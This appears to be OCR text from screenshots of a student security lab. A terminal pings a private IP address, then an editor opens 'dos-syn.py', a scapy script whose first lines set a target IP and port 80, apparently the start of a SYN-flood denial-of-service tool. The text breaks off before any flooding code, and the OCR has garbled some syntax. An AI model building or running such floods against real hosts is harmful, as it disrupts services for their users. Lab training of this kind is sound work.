 File Edit View Search Terminal Help
student@student:~$ ping  172.30.119.53 -c 3
PING 172.30.119.53 (172.30.119.53) 56(84) bytes of data.
64 bytes from 172.30.119.53: icmp_seq=1 ttl=127 time=0.405 ms
64 bytes from 172.30.119.53: icmp_seq=2 ttl=127 time=0.486 ms
64 bytes from 172.30.119.53: icmp_seq=3 ttl=127 time=0.614 ms
--- 172.30.119.53 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2029ms
rtt min/avg/max/mdev = 0.405/0.501/0.614/0.089 ms
student@student:~$
student@student: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 dos-syn.py
from scapy all import *
target_ip = 172.30.119.53
target_port = 80
ip = IP(dst=target_ip)